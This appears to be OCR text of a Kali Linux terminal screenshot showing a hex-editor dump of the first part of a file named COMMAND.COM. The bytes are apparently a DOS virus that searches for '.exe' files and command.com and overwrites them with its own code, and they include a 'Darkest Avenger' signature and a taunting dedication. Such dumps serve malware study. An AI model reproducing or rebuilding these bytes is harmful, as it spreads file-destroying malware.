 活动 终端 星期三 14:59 root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
File: COMMAND.COM ASCII Offset: 0x00000000 / 0x000004C2 (%00)
00000000 E8 0F 00 E8 54 00 E8 71 00 E8 4E 00 E8 75 00 E8 ....T..q..N..u..
00000010 BF 00 BE 51 05 8B 1C 0B DB 74 3E B8 DD 34 BA 12 ...Q.....t>..4..
00000020 00 3B D3 73 2F F7 F3 8B D8 E4 61 A8 03 75 08 0C .;.s/.....a..u..
00000030 03 E6 61 B0 B6 E6 43 8A C3 E6 42 8A C7 E6 42 8B ..a...C...B...B.
00000040 5C 02 32 E4 CD 1A 03 DA CD 1A 3B D3 75 FA E4 61 \.2.......;.u..a
00000050 24 FC E6 61 83 C6 04 EB BC C3 B9 02 00 B4 4E BA $..a..........N.
00000060 AC 01 90 CD 21 B4 3C 33 C9 BA 9E 00 CD 21 B7 40 ....!.<3.....!.@
00000070 93 BA 00 01 B9 C3 04 CD 21 C3 B4 3B BA BE 01 CD ........!..;....
00000080 21 C3 00 00 9C 50 53 51 52 56 57 BA B2 01 33 C9 !....PSQRVW...3.
00000090 B8 02 3C CD 21 93 B4 40 B9 C3 04 BA 00 01 CD 21 ..<.!..@.......!
000000A0 B4 3E CD 21 5F 5E 5A 59 5B 58 9D C3 2A 2E 65 78 .>.!_^ZY[X..*.ex
000000B0 65 00 63 6F 6D 6D 61 6E 64 2E 63 6F 6D 00 2E 2E e.command.com...
000000C0 00 44 61 72 6B 65 73 74 20 41 76 65 6E 67 65 72 .Darkest Avenger
000000D0 00 EB 4D 90 00 81 02 02 00 00 54 68 69 73 20 69 ..M.......This i
000000E0 73 20 6E 6F 74 20 64 65 64 69 63 61 74 65 64 20 s not dedicated
000000F0 74 6F 20 53 61 72 61 20 47 6F 72 64 6F 6E 1A 49 to Sara Gordon.I
00000100 74 20 69 73 20 64 65 64 69 63 61 74 65 64 20 74 t is dedicated t
00000110 6F 20 68 65 72 20 47 52 4F 4F 56 45 21 0D 0A 24 o her GROOVE!..$
00000120 B4 0F CD 10 BB 00 B8 3C 02 74 18 3C 03 74 14 C6 .......<.t.<.t..
00000130 06 D4 01 00 BB 00 B0 3C 07 74 08 BA FF 01 B4 09 .......<.t......
00000140 CD 21 C3 8E C3 8B 3E D8 01 BE D1 02 BA DA 03 B3 .!....>.........
00000150 09 8B 0E D5 01 FC 33 C0 AC 3C 1B 75 05 80 F4 80 ......3..<.u....
00000160 EB 6A 3C 10 73 07 80 E4 F0 0A E0 EB 5F 3C 18 74 .j<.s......._<.t
00000170 13 73 1F 2C 10 02 C0 02 C0 02 C0 02 C0 80 E4 8F .s.,............
00000180 0A E0 EB 48 8B 3E D8 01 81 C7 A0 00 89 3E D8 01 ...H.>.......>..
00000190 EB 3A 8B E9 B9 01 00 3C 19 75 08 AC 8A C8 B0 20 .:.....<.u.....
000001A0 4D EB 0A 3C 1A 75 07 AC 4D 8A C8 AC 4D 41 80 3E M..<.u..M...MA.>
000001B0 D4 01 00 74 13 8A F8 EC D0 D8 72 FB EC 22 C3 75 ...t......r..".u
000001C0 FB 8A C7 AB E2 F1 EB 02 F3 AB 8B CD E3 02 E2 88 ................
000001D0 C3 04 10 19 19 D6 C4 BF 20 D6 C4 C4 BF 20 D2 C4 ........ .... ..
000001E0 C4 BF 20 D6 C4 C4 BF 20 B7 19 03 D6 C4 BF 19 19 .. .... ........
000001F0 18 19 0C 06 1A 07 DC 19 04 09 D3 C4 BF 20 C7 C4 ............. ..
00000200 C4 B4 20 C7 C4 C2 D9 20 C7 C4 C4 B4 20 BD 19 03 .. .... .... ...
00000210 D3 C4 BF 19 04 06 1A 07 DC 19 0C 18 19 0A DB DF ................
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search ^U Undo ^L Redraw ^E Text Mode ^R CharSet ^P Spacing F5 Color
[0] 0:bash 1:bash 2:ssh- 3:vim 4:hexeditor* "kali" 14:58 09-Sep-15